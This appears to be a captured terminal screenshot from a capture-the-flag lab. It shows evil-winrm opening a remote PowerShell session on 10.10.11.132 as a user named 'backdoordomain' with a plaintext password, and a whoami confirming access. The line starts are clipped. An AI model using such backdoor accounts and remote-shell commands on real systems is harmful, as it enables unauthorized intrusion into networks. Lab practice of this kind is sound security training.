 ──(rorschach㉿rorschach)-[~/Desktop]
─$ evil-winrm -i 10.10.11.132 -u backdoordomain -p 'Password123!'
vil-WinRM shell v3.7
arning: Remote path completions is disabled due to ruby limitation: quoting
ata: For more information, check Evil-WinRM GitHub: https://github.com/Hack
nfo: Establishing connection to remote endpoint
Evil-WinRM* PS C:\Users\backdoordomain\Documents> whoami
bject\backdoordomain
Evil-WinRM* PS C:\Users\backdoordomain\Documents>